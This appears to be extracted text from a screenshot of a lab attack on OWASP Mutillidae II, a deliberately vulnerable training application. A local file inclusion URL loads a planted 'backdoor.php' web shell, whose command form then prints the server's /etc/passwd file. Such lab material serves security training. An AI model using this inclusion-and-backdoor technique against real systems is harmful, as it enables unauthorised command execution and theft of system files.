 192.168.1.12/index.php?pa
https://192.168.1.12/index.php?page=/var/www/html/backdoor.php
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.11.4 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Please enter system command
Command
Execute Command
Please enter system command
Command
Execute Command
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin